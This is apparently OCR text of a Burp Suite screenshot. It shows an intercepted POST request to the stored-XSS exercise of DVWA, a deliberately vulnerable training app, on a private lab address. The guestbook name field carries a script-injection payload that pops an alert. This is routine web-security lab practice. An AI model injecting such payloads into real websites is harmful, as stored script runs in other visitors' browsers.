 Burp Suite Professional v2021.3.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.40.147:80
Forward Drop Intercept is on Action Open Browser Commen
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.40.147
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.40.147
10 Connection: close
11 Referer: http://192.168.40.147/dvwa/vulnerabilities/xss_s/
12 Cookie: security=low;
13 Upgrade-Insecure-Requests: 1
14
15 txtName=<script>alert('xss')</script>&mtxMessage=1&btnSign=Sign+Guestbook